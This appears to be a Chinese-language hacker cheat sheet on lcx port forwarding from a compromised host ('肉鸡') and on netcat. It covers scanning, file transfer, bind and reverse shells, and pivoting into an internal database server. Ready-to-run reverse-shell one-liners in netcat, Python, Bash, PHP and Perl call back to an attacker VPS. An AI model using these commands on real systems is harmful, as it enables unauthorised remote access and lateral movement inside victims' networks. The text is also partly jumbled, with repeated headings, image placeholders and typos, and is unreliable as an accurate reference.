lcx用法:
lcx的Linux版本为portmap、
1.内网端口转发
本机: lcx -listen 2222 3333
2222为转发端口,3333为本机任意未被占用的端口
肉鸡:lcx -slave 119.75.217.56 2222 127.0.0.1 3389
119.75.217.56 为本机IP,2222为转发端口,127.0.0.1为肉鸡内网IP,3389为远程终端端口
3389连接时格式 127.0.0.1:3333
2. 本地端口映射
如果3389端口被防火墙禁用,那我们可以转发到其他端口。如53
lcx -tran 53 本机ip地址 3389
netcat用法:
- 简易使用
- 命令查询
root@calm:~# nc -h
[v1.10-41.1+b1]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp-data'). - Banner抓取
nc -nv 192.168.2.246 22 - 远程连接主机

nc -nvv ip port
- 端口扫描
root@calm:~# nc -v 192.168.2.183 80
扫描指定端口段
WIN-7-webserver.lan [192.168.2.183] 80 (http) open
root@calm:~# nc -v -z 192.168.2.183 1-1000 - 端口监听
nc -l -p port
- 文件传输
在本地监听:
在另一台输入:

-

简易聊天
本地vps输入:nc -l -p 999
目标机器输入:nc -vn vps的ip 999
- 命令查询
-
获取shell
- 正向shell
nc -lvp 4444 -e /bin/sh lunux
nc -lvp 4444 -e c:windowssystem32cmd.exe windows
vps执行:
nc 192.168.2.183 4444 - 反向shell
vps执行:
nc -lvp 4444
目标主机执行:
nc vps的ip 4444 -e /bin/sh lunux
nc vps的IP 4444 -e c:windowssystem32cmd.exe windows
- 正向shell
- 目标机器没有nc时候获取反向shell
- Python反向shell
vps执行:nc -lvp 4444
目标主机执行:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.2.181",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' - Bash反向shell
vps执行:nc -lvp 4444
目标主机执行: bash -i >& /dev/tcp/192.168.2.181/4444 0>&1 - PHP反向shell
vps上执行:
nc -lvp 4444
目标主机执行:
php -r '$sock=fsockopen("192.168.2.181",4444);exec("/bin/sh -i <&3 >&3 2>&3");' - Perl反向Shell
vps执行:
nc -lvp 4444
目标机器执行:
perl -e 'use Socket;$i="192.168.2.181";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' - 内网代理
vps监听:
nc -lvp 3333
数据库服务器执行:
nv -lvp 3333 -e /bin/sh
在Web服务器(边界服务器)执行:
nc -v 192.168.2.181 3333 -c "nc -v 数据库内网ip 3333"
这样可以用vps获取内网数据库主机的shell。
- Python反向shell